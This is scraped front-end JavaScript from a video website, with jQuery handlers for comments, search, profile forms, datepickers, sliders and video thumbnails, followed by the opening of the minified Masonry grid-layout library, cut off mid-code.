		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
		return false;
	});

	$('body').on('click', '[data-fancybox-type~=image]', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
	});

	$('body').on('click', '.js-id-img', function(){
		var parent = $(this).closest('.album-holder').find('.block-album');
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);

		setTimeout(function(){
			$('.js-comments-img').click();
		}, 1000);

	});

	setTimeout(function(){
		var parent = $('.js-id-img').closest('.block-album')
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);
		setTimeout(function(){
			$('body').find('.js-comments-img').click();
		}, 800);
	}, 1200);
}

function openPopup() {
	var url_home = location.href;

	$('body').on('click', '.js-open-popup', function(){
		var link = $(this).attr('href');
		window.history.pushState('page2', 'Title', link);
		$(this).closest('.item').find('.js-click').click();
		return false;
	});

	$('body').on('click', '.js-url', function(){
		window.history.pushState('page2', 'Title', url_home);
		$('.fancybox-close').click();
		return false;
	});
	$('body').on('click', '.js-cookie-comments', function(){
		var date = new Date(new Date().getTime() + 10 * 1000);
		document.cookie = "kt_rt_comments=open; path=/; expires=" + date.toUTCString();
	});

	function readCookieDelit(name) {
		var name_cook = name + "=";
		var spl = document.cookie.split(';');
		for(var i=0; i<spl.length; i++) {
			var c = spl[i];
			while (c.charAt(0)==' ') c = c.substring(1, c.length);
			if(c.indexOf(name_cook) == 0) return c.substring(name_cook.length, c.length);
		}
		return null;
	}
	var value_cookie_adv = readCookieDelit('kt_rt_comments');
	if (value_cookie_adv == 'open') { 
		$('.js-open-comments').click();
	}
}

function jsActive() {
	$('body').on('click', '.js-active', function(){
		var $this = $(this);
		$('.js-active').removeClass('active');
		if (!$this.hasClass('all')) {
			$this.addClass('active');
		}
	});
}

function searchModels() {
	$(".model_search").keyup(function(e) {
		clearTimeout($.data(this, 'timer'));
		if (e.keyCode == 13){
			search(true);
		}else
			$(this).data('timer', setTimeout(search, 500));
	});

	$('body').on('click', '.alphabet-list a', function(){
		$(".model_search").val('');
	});

	function search(force) {
		var existingString = $(".model_search").val();

		if (existingString.length < 1){
			$('.js-searh-input').attr('data-parameters', $('.js-searh-input').attr('data-parameters-def'));

			$('.js-searh-input').click();
			return
		}

		if (!force && existingString.length < 3) return;

		var parameters = $('.js-searh-input').attr('data-parameters-def');
		parameters = parameters + existingString;

		$('.js-searh-input').attr('data-parameters', parameters);
		$('.js-searh-input').click();

		$('.item-alph .js-active').removeClass('active');

		// $.ajax({url:'/models_videos.php?mode=async&function=get_block&block_id=list_models_models_list&q=' + existingString,success:function(data){$(".thumbs-holder .items-list").hide();$(".pagination").hide();
		// $('.thumbs-holder').append('<div class="items-list search-thumb">'+data+'</div>');}})
	}
}

function editUserInfo() { 
	$('body').on('click', '.js-edit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		var input = form.find('.status-input');
		var status = form.find('.status-holder');
		var btn = form.find('.botton-holder');

		if (form.hasClass('edit')) {
			$('.js-edit-status').removeClass('active');
			form.removeClass('edit');
			input.hide(300);
			btn.hide(300);
			status.show(300);
		} else {
			$('.js-edit-status').addClass('active');
			form.addClass('edit');
			input.show(300);
			btn.show(300);
			status.hide(300);
		}
		return false;
	});

	$('body').on('click', '.js-submit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		$('.js-edit-status').removeClass('active');
		form.removeClass('edit');
	});


	$("[data-info]").keyup(function() {
		var $this = $(this);
		var data = $this.attr('data-info');
		procentForm(data);
	})

	$('[data-info]').each(function() {
		var data = $(this).attr('data-info');
		procentForm(data);
	});

	$("[data-checked], [data-select]").change(function () {
		var $this = $(this);
		var data = $this.attr('data-select');
		if (data == undefined) {
			data = $this.attr('data-checked');
		}	
		procentForm(data);
	})

}

function procentForm(data) {
	var data = data;
	console.log(data)
	var max_percent = parseInt($('#' + data).find('.title-block .max').html());
	var checked = $('[data-checked~=' + data + ']').length;
	if (checked !== 0) {
		checked = 1;
	}
	var one_percent = max_percent/($('[data-info~=' + data + '], [data-select~=' + data + ']').length + checked);
	var total_percent = 0;
	var arr = [];
	var arr2 = [];

	$('[data-value-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});

	$('[data-value-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			arr.push($(this).val());
		} else { 
			arr.push('NA');
		}
	});

	$('[data-value-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});


	$('[data-multiple-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr2.push($(this).val());
		}
	});

	if (data === 'information') {
		$('#value_languages').attr("value", arr2);
	}

	$('#value' + data).attr("value", arr);
	console.log(arr2)

	$('[data-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			total_percent = total_percent + one_percent;
		}
	});


	total_percent = Math.round(total_percent * 10) / 10;

	var now_block = $('#' + data).find('.title-block .percent');
	var now_percent = now_block.attr('data-now');

	if (now_percent != total_percent) {
		$(function() {
			$({numberValue: now_percent}).animate({numberValue: total_percent}, {
				duration: 1000,
				easing: "linear",
				step: function(val) {
					now_block.html(val.toFixed(1));
				}
			});
		});
	}

	$('#' + data).find('.title-block .percent').attr('data-now', total_percent);
}

function customCalendar() {
	var calendar_info = $('.calendar_info');
	var maxDate = calendar_info.find('.maxDate').val();
	var selectDate = calendar_info.find('.selectDate').val();

	if (maxDate != undefined) {
		var days = calendar_info.find('.days').val();
		var daysShort = calendar_info.find('.daysShort').val();
		var daysMin = calendar_info.find('.daysMin').val();
		var months = calendar_info.find('.months').val();
		var monthsShort = calendar_info.find('.monthsShort').val();
		var today = calendar_info.find('.today').val();
		var clear = calendar_info.find('.clear').val();


		days = days.split(', ');
		daysShort = daysShort.split(', ');
		daysMin = daysMin.split(', ');
		months = months.split(', ');
		monthsShort = monthsShort.split(', ');
		today = today.split(', ');
		clear = clear.split(', ');

		$.fn.datepicker.language['my-lang'] =  {
			days: days,
			daysShort: daysShort,
			daysMin: daysMin,
			months: months,
			monthsShort: monthsShort,
			today: today,
			clear: clear,
			dateFormat: 'd.m.yyyy',
			timeFormat: 'hh:ii',
			firstDay: 1
		};

		var start = new Date(maxDate);

		$('.my-datepicker').datepicker({
			language: 'my-lang',
			firstDay: 7,
			startDate: start,
			maxDate: new Date(maxDate),
			// autoClose: true,
			onSelect: new Date(maxDate),
			onSelect(formattedDate, date, inst) {
				procentForm($('.my-datepicker').attr('data-info'));
				formattedDate = formattedDate.split('.',3);
				calendar_info.find('.birth_date_Day').val(formattedDate[0]);
				calendar_info.find('.birth_date_Month').val(formattedDate[1]);
				calendar_info.find('.birth_date_Year').val(formattedDate[2]);
			}
		})
		if (selectDate != 1) {
			$('.my-datepicker').data('datepicker').selectDate(new Date(selectDate))
		}
	}

}

function previewImg() {
	$('body').on('click', '.file-control .button', function(){
		$(this).closest('.row').find('.file').click();
		return false;
	});

	$('.file').change(function () {
		var $parent = $(this).closest('.row');
		var box_percent = $(this).closest('.block-holder').find('.title-block');
		var percent = box_percent.find('.max').html();

		var input = $(this)[0];
		if (input.files && input.files[0]) {
			if (input.files[0].type.match('image.*')) {
				var reader = new FileReader();
				reader.onload = function (e) {
					$('.img-preview').attr('src', e.target.result);
					var block = '<img src="' + e.target.result + '">';
					$parent.find('.js-img-holder').html(block);

					$(function() {
						$({numberValue: 0}).animate({numberValue: percent}, {
							duration: 1000,
							easing: "linear",
							step: function(val) {
								box_percent.find('.percent').html(val.toFixed(1));
							}
						});
					});

				}
				reader.readAsDataURL(input.files[0]);
			} else {
				console.log('ошибка, не изображение');
			}
		} else {
			console.log('хьюстон у нас проблема');
		}
	});
}

function initMasonry() {
	var width = $('.wrapper').width();
	if (width > 640) {
		$('.masonry_thumbs').masonry({
			itemSelector: '.masonry_item',
			percentPosition: true
		});
	}
}

function sliderPosts() {
	var swiper = new Swiper('.swiper-posts', {
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function sliderAlbumMobile() {
	var swiper = new Swiper('.swiper-album-mobile', {
		preloadImages: false,
		lazy: true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function openLinks() {
	var width = $('.wrapper').width();
	if (width < 901) {
		$('.list-items').each(function() {
			var height = $(this).height();
			if (height > 25) {
				$(this).addClass('hidden-link');
			}
		});
	}

	$('body').on('click', '.js-more-links', function(){
		var $this = $(this).closest('.hidden-link');
		if ($this.hasClass('show-link')) {
			$this.removeClass('show-link');
		} else {
			$('.hidden-link').removeClass('show-link');
			$this.addClass('show-link');
		}
		return false;
	});
}

function openDrop() {
	$('body').on('click', '.js-open-drop', function(){
		var $this = $(this).closest('.drop-holder');
		if ($this.hasClass('open-drop')) {
			$this.removeClass('open-drop');
		} else {
			$('.drop-holder').removeClass('open-drop');
			$this.addClass('open-drop');
		}
		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-open-drop1").length) return
		if (!$(e.target).closest(".js-open-drop1").length) {
			$(".drop-holder").removeClass("open-drop");
		}
	});
}

function inputFocus() {
	$( ".js-focus" ).focus(function() {
		$(this).closest('.form').addClass('focus');
	});

	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-focus").length) return
		if (!$(e.target).closest(".js-focus").length) {
			$(".form").removeClass('focus');
		}
	});
}


function scrollTop() {
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});

	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
};


function openMobile() {
	var width = $('.header').width();
	$('body').on('click', '.js-open-mobi', function(){
		var $this = $(this).closest('.wrapper');
		var open = $(this).attr('data-mobi');
		var open_block = $this.attr('data-open');
		if (open_block == open) {
			$this.attr('data-open','');
			$('.block-search').slideUp(300);
		} else {
			$this.attr('data-open',open);
			if (open == 'search') {
				$('.block-search').slideDown(300);
			} else {
				$('.block-search').slideUp(300);
			}
		}

		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".nav-holder").length) return
		if ($(e.target).closest(".block-search").length) return
		if (!$(e.target).closest(".nav-holder").length) {
			if (width < 901) {
				$(".wrapper").attr('data-open','');
				$('.block-search').slideUp();
			}
		}
	});
}

function initTabs() {
	$('body').on('click', '.js-show-block', function(){
		var $this = $(this);
		var $toggleBlock = $this.attr('data-block');
		if (!$this.hasClass('active')) { 
			$('.js-show-block').removeClass('active');
			$("[data-opened]").slideUp();
			$this.addClass('active');
			$('[data-opened~=' + $toggleBlock + ']').slideDown();
		};
		return false;
	});
}

function openСomments() {
	$('body').on('click', '.js-open-comments', function(){
		$('.comments-box').slideDown(300);
		if ($(this).hasClass('popup')) { 
			$('.fancybox-inner').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}else{
			$('html, body').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}
		return false;
	});
}

function scrollable() {
	var width = $('.wrapper').width();
	if (width < 768) {

		if (document.getElementById('scrollable') != null) {
			var scroller = new FTScroller(document.getElementById('scrollable'), {
				scrollingY: false
			});
		}

		if (document.getElementById('scrollable_menu') != null) {
			var scroller = new FTScroller(document.getElementById('scrollable_menu'), {
				scrollingY: false
			});
		}

	}
}

function showMoreText() {
	$('body').on('click', '.js-show-text', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($this.hasClass('show')) {
			$this.removeClass('show');
			$(this).find('.text').text(text_show);
		} else {
			$this.addClass('show');
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.hidden-block').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.hidden-block').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show-info', function(){
		var $this = $(this).closest('.main-info');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.items-list .second').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.items-list .second').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

}


function customScroller() {
	$(".nano").nanoScroller({
		// scroll: 'top'
		iOSNativeScrolling: true,
		alwaysVisible: true
	});
}

function customSelect2() {
	$('.select').select2({
		minimumResultsForSearch: 20,
		placeholder: function(){
			$(this).data('placeholder');
		}
	});
}

function iconColor() {
	$('body').on('focus', '.input', function(){
		var $this = $(this).closest('.input-holder');
		$('.input-holder.focus').removeClass('focus');
		$this.addClass('focus');

		$('body').on('click', function(e) {
			if ($(e.target).closest(".input-holder").length) return
			if (!$(e.target).closest(".input-holder").length) {
				$(".input-holder").removeClass("focus");
			}
		});

		return false;
	});
}

function dropSearch() {
	$('.js-change-search').on('click', function() {
		var $this = $(this);
		var $form = $this.closest('form');
		var $html = $this.html();
		var action = $this.attr('data-action');
		var action1 = $this.attr('data-json-url');

		$('.js-change-search').removeClass('active')
		$this.addClass('active');

		$form.attr('action', action);
		$form.attr('data-url', action1);
		$form.find('.active-search').html($html);
	});
};

function searchCategories() {
	$('.js-search-categories').on('input', function() {
		var value = $(this).val().toLowerCase();
		var counter = 1;
		$('[data-categories] > *').each(function() {
			var $this = $(this);
			if($this.text().toLowerCase().indexOf(value) == -1) {
				$this.hide();
			}
			else {
				counter++;
				if (counter < 15 ){
					$this.show();
				} else {
					$this.hide();
				}
			}
		});
		if (counter == 1) {
			console.log('not found');
			$('.not-found').show();
		} else {
			$('.not-found').hide();
		}

		return false;
	});
}






//build and show video thumb for desktop and mobile
(function() {
	var buildVideoThumb = function (aElem) {
		var vtTemplate = '<div class="img vthumb"><video class="thevideo" loop="" muted playsinline><source src="%url%" type="video/mp4"></video></div>',
			vtUrl = $(aElem).attr('vthumb'),
			template = vtTemplate.replace("%url%", vtUrl),
			h = $('img', aElem)[0].getBoundingClientRect().height;
		var $vt = $(template);
		$vt.height(h);
		return $vt;
	};
	var showVthumb = function (aElem) {
		if(!$(aElem).find('.vthumb').length) {
			var $vt = buildVideoThumb(aElem),
				video = $('video', $vt);
			$(aElem).prepend($vt);
			video.one('loadeddata', function(e) {
				$vt.show();
				$('.img-holder', aElem).hide();
				$('.mobile-preview', aElem).hide();
			});
			$(video)[0].play();
		}
	};

	var vThumbIn = function (e) {
		showVthumb(this);
	};
	var vThumbOut = function (e) {
		$('.img.vthumb', this).remove();
		$('.img-holder', this).show();
	};

	$(".mobile-preview").on('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		$(".mobile-preview").show(); //show others
		var parentLink = $(this).parents("a.link")[0];
		showVthumb(parentLink);
	});

	$('body').hoverIntent(vThumbIn, vThumbOut, '[vthumb]');
})();

window.addEventListener("message", function(event) {
	var name = event.data;
	if (name === "asgCloseBanner") {$(".fp-ui iframe").remove()}
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/acess.js
body_size: 424466
content:
/*!
 * Masonry PACKAGED v3.3.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var 